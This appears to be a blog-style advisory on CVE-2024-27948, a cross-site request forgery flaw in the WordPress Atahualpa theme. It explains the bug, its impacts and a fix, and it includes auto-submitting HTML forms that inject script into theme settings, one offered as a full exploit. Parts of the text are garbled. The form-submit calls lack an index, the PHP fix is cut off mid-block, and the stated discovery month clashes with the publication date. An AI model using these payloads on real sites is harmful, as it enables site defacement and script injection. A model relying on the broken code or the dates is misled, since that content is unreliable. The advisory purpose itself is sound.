If you’re running a WordPress site and use the Atahualpa theme, then this post could save you from serious trouble. In March 2024, a new security issue was discovered — CVE-2024-27948 — involving a Cross-Site Request Forgery (CSRF) vulnerability that affects all versions of Atahualpa up to 3.7.24. In this deep-dive, we’ll explain what happened, how it works, and show you what an attack might look like with code snippets. We’ll also share fixes and references, all in simple terms.
What is Atahualpa?
Atahualpa is one of the most popular free WordPress themes, known for its flexibility and customizability. It’s been installed on thousands of sites, especially by bloggers and small businesses.
What is a Cross-Site Request Forgery (CSRF) Attack?
CSRF makes it possible for attackers to trick a logged-in user into making unwanted changes or requests on their site — without their consent. If a website’s backend doesn’t properly verify that requests come from genuine, trusted sources, it’s open to CSRF.
In the context of Atahualpa, this means an attacker could change theme options or settings on your site, just by tricking you (as the admin) into clicking a malicious link while you’re logged in.
Potentially, escalate to more serious attacks
This issue affects all Atahualpa versions up to and including 3.7.24.
Technical Details: What’s the Flaw?
The bug lies in certain theme admin pages and option forms. These forms either don’t use WordPress nonces (security tokens) or don’t verify them right. That means the WordPress backend can’t tell if a settings change is coming from you or from an attacker.
Original Vulnerability Disclosure:
- huntr.dev report
How Would an Attack Work?
Let’s say you’re an admin and still logged into your WordPress dashboard. An attacker sends you an email with a hidden image or link:
<img src="https://yourblog.com/wp-admin/themes.php?page=atahualpa-options&option1=evilcode"; style="display:none;" />
Or, more likely, with a POST request sent via a crafted HTML form
<!-- Malicious CSRF form, auto-submits -->
<form action="https://yourblog.com/wp-admin/themes.php?page=atahualpa-options"; method="POST">
<input type="hidden" name="bfa_header_text" value="<script>alert('hacked')</script>" />
<input type="submit" value="Submit" />
</form>
<script>document.forms[].submit();</script>
If you open the attacker’s page while logged in, your browser will send the request with your cookies/session — changing your Atahualpa settings without your knowledge!
Visual defacement. Your site’s appearance could be changed.
- Injected scripts. Attackers could insert malicious JavaScript into your theme headers/footers.
Redirects. Users could be redirected to phishing or malware sites.
- Loss of trust/data. You could lose the trust of users and Google rankings.
Manually patch the vulnerability:
- Edit functions.php or option-processing files to verify WordPress nonces on every admin settings form.
`php
// At the start of option-saving logic
if ( ! isset( $_POST['_wpnonce'] ) || ! wp_verify_nonce( $_POST['_wpnonce'], 'atahualpa-options' ) ) {
Switch to a more secure, up-to-date theme.
WordPress.org themes are regularly reviewed.
Harden your WordPress site in general:
Use a security plugin like Wordfence to spot any suspicious activity.
Here is a full HTML exploit that an attacker could send to a vulnerable admin
<!DOCTYPE html>
<html>
<body onload="document.forms[].submit()">
<form action="https://YOUR-SITE.com/wp-admin/themes.php?page=atahualpa-options"; method="POST">
<input type="hidden" name="bfa_header_text" value="<script>alert('Hacked!')</script>">
<!-- Add more fields as needed -->
</form>
<p>If you see this, your browser prevents auto-submission.</p>
</body>
</html>
If you’re logged in to your WordPress admin in another tab, just viewing this page can let the attacker inject code!
References
- Atahualpa theme page on WordPress.org
- Exploit disclosure on huntr.dev
- CVE Details for CVE-2024-27948
CSRF is a real, ongoing threat—especially in older WordPress themes and plugins.
- Always keep your themes/plugins updated or replace abandoned ones.
Never stay logged in to your WordPress admin while just browsing the web.
Have you experienced anything related to Atahualpa or this vulnerability? Share your experience or questions below — and stay safe out there!
Timeline
Published on: 02/28/2024 19:15:11 UTC
Last modified on: 02/29/2024 13:49:47 UTC
